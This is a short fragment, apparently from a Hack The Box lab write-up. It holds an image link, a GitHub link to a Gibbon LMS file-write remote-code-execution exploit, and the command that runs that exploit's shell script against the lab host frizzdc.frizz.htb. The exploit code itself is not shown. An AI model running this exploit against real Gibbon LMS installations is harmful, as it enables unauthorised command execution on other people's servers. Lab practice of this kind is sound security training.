 https://github.com/ulricvbs/gibbonlms-filewrite_rce- python gibbonlms_cmd_shell.py http://frizzdc.frizz.htb